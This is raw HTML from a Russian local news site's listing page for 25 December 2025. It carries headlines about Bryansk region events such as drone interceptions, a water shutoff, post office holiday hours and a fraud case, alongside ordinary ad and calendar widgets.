<time class="entry-time" datetime="2025-12-25T21:50:22+03:00">21:50</time></div></header></article></div><div class="entry-row"><article id="post-207446" class="post-207446 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Еще 36 украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T21:28:36+00:00","datePublished":"2025-12-25T21:28:36+00:00","dateModified":"2025-12-25T21:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Еще 36 украинских дронов сбиты над Брянской областью" rel="bookmark">Еще 36 украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:28:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:28:36+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-207444" class="post-207444 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc\/","headline":"В Злынке Брянской области женщина замёрзла насмерть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T16:07:36+00:00","datePublished":"2025-12-25T16:07:36+00:00","dateModified":"2025-12-25T16:07:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc/" title="В Злынке Брянской области женщина замёрзла насмерть" rel="bookmark">В Злынке Брянской области женщина замёрзла насмерть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T16:07:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T16:07:36+03:00">16:07</time></div></header></article></div><div class="entry-row"><article id="post-207442" class="post-207442 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T15:41:50+00:00","datePublished":"2025-12-25T15:41:50+00:00","dateModified":"2025-12-25T15:41:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T15:41:50+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T15:41:50+03:00">15:41</time></div></header></article></div><div class="entry-row"><article id="post-207438" class="post-207438 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0\/","headline":"Очередные Газели с продуктами из Беларуси остановлены в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_14-39-14.jpg","dateCreated":"2025-12-25T14:43:04+00:00","datePublished":"2025-12-25T14:43:04+00:00","dateModified":"2025-12-25T14:50:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0/" title="Очередные Газели с продуктами из Беларуси остановлены в Брянской области" rel="bookmark">Очередные Газели с продуктами из Беларуси остановлены в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T14:43:04+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T14:43:04+03:00">14:43</time></div></header></article></div><div class="entry-row"><article id="post-207434" class="post-207434 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2\/","headline":"В Брянской области усилен контроль за водителями","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/11440006.jpg","dateCreated":"2025-12-25T14:30:45+00:00","datePublished":"2025-12-25T14:30:45+00:00","dateModified":"2025-12-25T14:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/" title="В Брянской области усилен контроль за водителями" rel="bookmark">В Брянской области усилен контроль за водителями</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T14:30:45+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T14:30:45+03:00">14:30</time></div></header></article></div><div class="entry-row"><article id="post-207431" class="post-207431 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5\/","headline":"В новогодние праздники почтовые отделения в Брянской области изменят график","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_13-58-16.jpg","dateCreated":"2025-12-25T13:59:30+00:00","datePublished":"2025-12-25T13:59:30+00:00","dateModified":"2025-12-25T13:59:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5/" title="В новогодние праздники почтовые отделения в Брянской области изменят график" rel="bookmark">В новогодние праздники почтовые отделения в Брянской области изменят график</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T13:59:30+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T13:59:30+03:00">13:59</time></div></header></article></div><div class="entry-row"><article id="post-207429" class="post-207429 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3\/","headline":"В Новозыбкове завтра отключат воду","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-23_13-21-55.jpg","dateCreated":"2025-12-25T12:42:04+00:00","datePublished":"2025-12-25T12:42:04+00:00","dateModified":"2025-12-25T12:42:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3/" title="В Новозыбкове завтра отключат воду" rel="bookmark">В Новозыбкове завтра отключат воду</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T12:42:04+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T12:42:04+03:00">12:42</time></div></header></article></div><div class="entry-row"><article id="post-207426" class="post-207426 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87\/","headline":"Женщина в Брянской области \"сняла порчу\", оплатив крупную сумму","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_11-32-56.jpg","dateCreated":"2025-12-25T11:42:08+00:00","datePublished":"2025-12-25T11:42:08+00:00","dateModified":"2025-12-25T11:42:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87/" title="Женщина в Брянской области &#171;сняла порчу&#187;, оплатив крупную сумму" rel="bookmark">Женщина в Брянской области &#171;сняла порчу&#187;, оплатив крупную сумму</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T11:42:08+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T11:42:08+03:00">11:42</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2025/12/01/" aria-label="Записи, опубликованные 01.12.2025">1</a></td><td><a href="https://novozybkov.su/2025/12/02/" aria-label="Записи, опубликованные 02.12.2025">2</a></td><td><a href="https://novozybkov.su/2025/12/03/" aria-label="Записи, опубликованные 03.12.2025">3</a></td><td><a href="https://novozybkov.su/2025/12/04/" aria-label="Записи, опубликованные 04.12.2025">4</a></td><td><a href="https://novozybkov.su/2025/12/05/" aria-label="Записи, опубликованные 05.12.2025">5</a></td><td><a href="https://novozybkov.su/2025/12/06/" aria-label="Записи, опубликованные 06.12.2025">6</a></td><td><a href="https://novozybkov.su/2025/12/07/" aria-label="Записи, опубликованные 07.12.2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/08/" aria-label="Записи, опубликованные 08.12.2025">8</a></td><td><a href="https://novozybkov.su/2025/12/09/" aria-label="Записи, опубликованные 09.12.2025">9</a></td><td><a href="https://novozybkov.su/2025/12/10/" aria-label="Записи, опубликованные 10.12.2025">10</a></td><td><a href="https://novozybkov.su/2025/12/11/" aria-label="Записи, опубликованные 11.12.2025">11</a></td><td><a href="https://novozybkov.su/2025/12/12/" aria-label="Записи, опубликованные 12.12.2025">12</a></td><td><a href="https://novozybkov.su/2025/12/13/" aria-label="Записи, опубликованные 13.12.2025">13</a></td><td><a href="https://novozybkov.su/2025/12/14/" aria-label="Записи, опубликованные 14.12.2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/15/" aria-label="Записи, опубликованные 15.12.2025">15</a></td><td><a href="https://novozybkov.su/2025/12/16/" aria-label="Записи, опубликованные 16.12.2025">16</a></td><td><a href="https://novozybkov.su/2025/12/17/" aria-label="Записи, опубликованные 17.12.2025">17</a></td><td><a href="https://novozybkov.su/2025/12/18/" aria-label="Записи, опубликованные 18.12.2025">18</a></td><td><a href="https://novozybkov.su/2025/12/19/" aria-label="Записи, опубликованные 19.12.2025">19</a></td><td><a href="https://novozybkov.su/2025/12/20/" aria-label="Записи, опубликованные 20.12.2025">20</a></td><td><a href="https://novozybkov.su/2025/12/21/" aria-label="Записи, опубликованные 21.12.2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/12/22/" aria-label="Записи, опубликованные 22.12.2025">22</a></td><td><a href="https://novozybkov.su/2025/12/23/" aria-label="Записи, опубликованные 23.12.2025">23</a></td><td><a href="https://novozybkov.su/2025/12/24/" aria-label="Записи, опубликованные 24.12.2025">24</a></td><td><a href="https://novozybkov.su/2025/12/25/" aria-label="Записи, опубликованные 25.12.2025">25</a></td><td id="today"><a href="https://novozybkov.su/2025/12/26/" aria-label="Записи, опубликованные 26.12.2025">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/11/">&laquo; Ноя</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
